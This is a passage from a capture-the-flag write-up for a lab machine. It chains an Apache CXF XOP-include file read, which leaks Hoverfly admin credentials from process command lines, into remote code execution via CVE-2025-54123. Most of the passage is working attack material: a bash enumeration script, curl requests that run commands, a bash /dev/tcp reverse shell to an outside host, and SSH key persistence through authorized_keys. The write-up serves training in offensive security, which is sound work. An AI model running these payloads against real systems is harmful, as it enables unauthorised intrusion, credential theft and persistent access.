
CXF Aegis SSRF to leak files (The Proc File System):
The technique used here is to enumerate /proc/PID/cmdline for each process. This file lists the command line used to start the process and can reveal useful information such as paths to configuration files, usernames, or passwords.
We automate this by sending a series of SOAP requests to the server for each PID. The app returns the content in base64, which we decode and print only if data exists.
xop_extractor.sh:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
#!/bin/bash

URL="http://10.129.244.208:8080/employeeservice"
BOUNDARY="----BOUNDARY"

for PID in {1..2000}; do
    RESPONSE=$(curl -s -X POST "$URL" \
        -H "Content-Type: multipart/related; type=\"application/xop+xml\"; start=\"<root.message@cxf.apache.org>\"; start-info=\"text/xml\"; boundary=\"$BOUNDARY\"" \
        -H "Connection: close" \
        --data-binary $'------BOUNDARY\r\nContent-Type: application/xop+xml; charset=UTF-8; type="text/xml"\r\nContent-Transfer-Encoding: 8bit\r\nContent-ID: <root.message@cxf.apache.org>\r\n\r\n<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:emp="http://devarea.htb/">\r\n   <soapenv:Header/>\r\n   <soapenv:Body>\r\n      <emp:submitReport>\r\n         <arg0>\r\n            <employeeName>John Doe</employeeName>\r\n            <department>Finance</department>\r\n            <confidential>true</confidential>\r\n            <content>\r\n               <xop:Include xmlns:xop="http://www.w3.org/2004/08/xop/include" href="file:///proc/'$PID'/cmdline"/>\r\n            </content>\r\n         </arg0>\r\n      </emp:submitReport>\r\n   </soapenv:Body>\r\n</soapenv:Envelope>\r\n------BOUNDARY--\r\n')

    B64=$(echo "$RESPONSE" | grep -oP '(?<=Content: ).*(?=</return>)')

    if [ -n "$B64" ]; then
        DECODED=$(echo "$B64" | base64 -d 2>/dev/null | tr '\0' ' ')
        echo "[PID $PID] $DECODED"
    fi
done
Since Hoverfly runs as the dev_ryan user and is a service, its process information is quickly exposed:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
┌──(root㉿kali)-[/home/kali/Desktop/htb/devarea]
└─# bash xop_extractor.sh
[PID 1] /sbin/init
[PID 437] /usr/lib/systemd/systemd-journald
[PID 471] /sbin/multipathd -d -s
[PID 498] /usr/lib/systemd/systemd-udevd
[PID 500] /sbin/multipathd -d -s
[PID 501] /sbin/multipathd -d -s
[PID 502] /sbin/multipathd -d -s
[PID 503] /sbin/multipathd -d -s
[PID 504] /sbin/multipathd -d -s
[PID 505] /sbin/multipathd -d -s
[PID 626] /usr/lib/systemd/systemd-networkd
[PID 642] /usr/lib/systemd/systemd-resolved
[PID 646] /usr/lib/systemd/systemd-timesyncd
[PID 677] /usr/lib/systemd/systemd-timesyncd
[PID 739] /usr/bin/VGAuthService
[PID 740] /usr/bin/vmtoolsd
[PID 795] @dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
[PID 802] /usr/bin/vmtoolsd
[PID 805] /usr/lib/jvm/java-8-openjdk-amd64/bin/java -jar /opt/EmployeeService/target/employee-service.jar
[PID 807] /opt/HoverFly/hoverfly -add -username admin -password O7IJ27MyyXiU -listen-on-host 0.0.0.0
[PID 809] nix-daemon --daemon
[PID 810] /usr/lib/polkit-1/polkitd --no-debug
[PID 814] /usr/bin/vmtoolsd
[PID 815] /usr/bin/vmtoolsd
[PID 820] /usr/lib/systemd/systemd-logind
[PID 822] /usr/libexec/udisks2/udisksd
[PID 845] nix-daemon --daemon
[PID 847] /usr/sbin/vsftpd /etc/vsftpd.conf
[PID 852] /usr/libexec/udisks2/udisksd
[PID 859] /usr/libexec/udisks2/udisksd
[PID 862] /usr/libexec/udisks2/udisksd
[PID 876] /usr/sbin/rsyslogd -n -iNONE
[PID 890] /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-for-signal
[PID 903] /opt/HoverFly/hoverfly -add -username admin -password O7IJ27MyyXiU -listen-on-host 0.0.0.0
[PID 905] /opt/HoverFly/hoverfly -add -username admin -password O7IJ27MyyXiU -listen-on-host 0.0.0.0
[PID 906] /usr/lib/jvm/java-8-openjdk-amd64/bin/java -jar /opt/EmployeeService/target/employee-service.jar
[PID 907] /opt/HoverFly/hoverfly -add -username admin -password O7IJ27MyyXiU -listen-on-host 0.0.0.0
[PID 928] /usr/lib/polkit-1/polkitd --no-debug
[PID 929] /usr/lib/polkit-1/polkitd --no-debug
[PID 930] /usr/lib/polkit-1/polkitd --no-debug
[PID 938] /usr/sbin/rsyslogd -n -iNONE
[PID 939] /usr/sbin/rsyslogd -n -iNONE
From this, we discovered the Hoverfly process arguments revealing the credentials:
1
[PID 807] /opt/HoverFly/hoverfly -add -username admin -password O7IJ27MyyXiU -listen-on-host 0.0.0.0
This exposed the admin credentials:
admin:O7IJ27MyyXiU
Hoverfly RCE - CVE-2025-54123 (as dev_ryan)

Using the credentials obtained in the previous section, we logged into the Hoverfly admin UI:


From the dashboard, we identified the Hoverfly version as v1.11.3:

This version is vulnerable to CVE-2025-54123, which allows Remote Code Execution via the middleware endpoint. The exploitation method is described in this GitHub advisory.
Exploitation Steps:
Authenticate and obtain a Bearer token:
1
2
3
┌──(root㉿kali)-[/home/kali/Desktop/htb/devarea]
└─# TOKEN=$(curl -s -X POST http://10.129.244.208:8888/api/token-auth \
-H "Content-Type: application/json" -d '{"username":"admin","password":"O7IJ27MyyXiU"}' | jq -r .token)
Check the middleware endpoint requirements:
1
2
curl -v -X GET "http://10.129.244.208:8888/api/v2/hoverfly/middleware" \
-H "Authorization: Bearer $TOKEN"
Response:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
Note: Unnecessary use of -X or --request, GET is already inferred.
*   Trying 10.129.244.208:8888...
* Connected to 10.129.244.208 (10.129.244.208) port 8888
* using HTTP/1.x
> GET /api/v2/hoverfly/middleware HTTP/1.1
> Host: 10.129.244.208:8888
> User-Agent: curl/8.14.1
> Accept: */*
> Authorization: Bearer eyJhbGciOiJIUzUxMiIsInR5cCI6IkpXVCJ9.eyJleHAiOjIwNjk3NjIwMjksImlhdCI6MTc1ODcyMjAyOSwic3ViIjoiIiwidXNlcm5hbWUiOiJhZG1pbiJ9.OnwRbx_OkJ2J7D_HEkl4xXDHX6gNsgIyYokJ33CpcB6G60N42EaxMo2eu5XaEjN6yjJkTCQw_lVyZ-t7ohVCkw
>
* Request completely sent off
< HTTP/1.1 200 OK
< Content-Type: application/json; charset=utf-8
< Date: Wed, 24 Sep 2025 13:57:45 GMT
< Content-Length: 37
<
* Connection #0 to host 10.129.244.208 left intact
{"binary":"","script":"","remote":""}
The endpoint expects three parameters: binary, script, and remote.
Send a crafted request to execute commands. We set "binary":"/bin/bash" and "script":"whoami" to confirm code execution:
1
2
3
curl -v -X PUT "http://10.129.244.208:8888/api/v2/hoverfly/middleware" \
-H "Content-Type: application/json" \
-H "Authorization: Bearer $TOKEN" -d '{"binary":"/bin/bash","script":"whoami"}'
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
──(root㉿kali)-[/home/kali/Desktop/htb/devarea]
└─# curl -v -X PUT "http://10.129.244.208:8888/api/v2/hoverfly/middleware" \
  -H "Content-Type: application/json" \
  -H "Authorization: Bearer $TOKEN" \
  -d '{"binary":"/bin/bash","script":"whoami"}'
*   Trying 10.129.244.208:8888...
* Connected to 10.129.244.208 (10.129.244.208) port 8888
* using HTTP/1.x
> PUT /api/v2/hoverfly/middleware HTTP/1.1
> Host: 10.129.244.208:8888
> User-Agent: curl/8.14.1
> Accept: */*
> Content-Type: application/json
> Authorization: Bearer eyJhbGciOiJIUzUxMiIsInR5cCI6IkpXVCJ9.eyJleHAiOjIwNjk1OTU4ODgsImlhdCI6MTc1ODU1NTg4OCwic3ViIjoiIiwidXNlcm5hbWUiOiJhZG1pbiJ9.UYk7b8HPaRf71gYZw9m3VYzifqqeoziR3-g7XusVb_CUg0DYHvJKXOC4PJZP-PYSQFhQTt714g423LlREZq6tA
> Content-Length: 40
>
* upload completely sent off: 40 bytes
< HTTP/1.1 422 Unprocessable Entity
< Date: Mon, 22 Sep 2025 15:45:22 GMT
< Content-Length: 490
< Content-Type: text/plain; charset=utf-8
<
* Connection #0 to host 10.129.244.208 left intact
{"error":"Failed to unmarshal JSON from middleware\nCommand: /bin/bash /tmp/hoverfly/hoverfly_3666531443\ninvalid character 'd' looking for beginning of value\n\nSTDIN:\n{\"response\":{\"status\":200,\"body\":\"ok\",\"encodedBody\":false,\"headers\":{\"test_header\":[\"true\"]}},\"request\":{\"path\":\"/\",\"method\":\"GET\",\"destination\":\"www.test.com\",\"scheme\":\"\",\"query\":\"\",\"formData\":null,\"body\":\"\",\"headers\":{\"test_header\":[\"true\"]}}}\n\nSTDOUT:\ndev_ryan\n"}
The command executed successfully, confirming we have a shell as dev_ryan.
shell as dev_ryan user:

By replacing the previous payload with a reverse shell, we can obtain a shell as dev_ryan:
1
2
3
4
curl -v -X PUT "http://10.129.244.208:8888/api/v2/hoverfly/middleware" \
-H "Content-Type: application/json" \
-H "Authorization: Bearer $TOKEN" \
-d '{"binary":"/bin/bash","script":"bash -i >& /dev/tcp/192.168.179.128/4444 0>&1"}'
Establishing an interactive shell:
1
2
3
4
5
python3 -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
export SHELL=/bin/bash

stty raw -echo;fg
Reading the User Flag:
1
2
3
4
5
6
dev_ryan@devarea:/opt/HoverFly$ cd ~
dev_ryan@devarea:~$ ls
user.txt
dev_ryan@devarea:~$ cat user.txt
3b1c8d14************************
dev_ryan@devarea:~$
Lateral Movement – SysWatch Command Injection (dev_ryan → syswatch)
After obtaining a shell as dev_ryan, we generated an SSH key pair to establish stable and persistent SSH access to the target system.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
dev_ryan@devarea:~/syswatch$ ssh-keygen
Generating public/private ed25519 key pair.
Enter file in which to save the key (/home/dev_ryan/.ssh/id_ed25519):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/dev_ryan/.ssh/id_ed25519
Your public key has been saved in /home/dev_ryan/.ssh/id_ed25519.pub
The key fingerprint is:
SHA256:48kof4n8QL6zCn+NK3mfUMc7wvw0FM2F0v+sLYENLD4 dev_ryan@devarea
The key's randomart image is:
+--[ED25519 256]--+
|           . ..  |
|          .oo.   |
|          .oo.   |
|         ...o .  |
|      . S.+. + o |
|     o B =E.. o o|
|  . .o=+B.=.   + |
|   oooB++= o  o .|
|    o==B+ .    . |
+----[SHA256]-----+
dev_ryan@devarea:~/syswatch$
Next, we added our public SSH key to the authorized_keys file and logged in using the newly created private key.
1
2
3
echo "ssh-ed25519 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA+AAAAAAAAAA kali@kali" >> /home/dev_ryan/.ssh/authorized_keys

ssh dev_ryan@devarea.htb -i id_ed25519
Discovering the internal SysWatch service
After gaining SSH access, we enumerated listening services on the local machine and identified an application bound to localhost on port 7777.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
dev_ryan@devarea:~$ netstat -lputn
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.1:7777          0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:25              0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.54:53           0.0.0.0:*               LISTEN      -
tcp6       0      0 :::25                   :::*                    LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
tcp6       0      0 :::21                   :::*                    LISTEN      -
tcp6       0      0 :::80                   :::*                    LISTEN      -
tcp6       0      0 :::8500                 :::*                    LISTEN      811/hoverfly
tcp6       0      0 :::8888                 :::*                    LISTEN      811/hoverfly
tcp6       0      0 :::8080                 :::*                    LISTEN      -
udp        0      0 127.0.0.54:53           0.0.0.0:*                           -
udp        0      0 127.0.0.53:53           0.0.0.0:*                           -
udp        0      0 10.129.244.208:68      0.0.0.0:*                           -
dev_ryan@devarea:~$
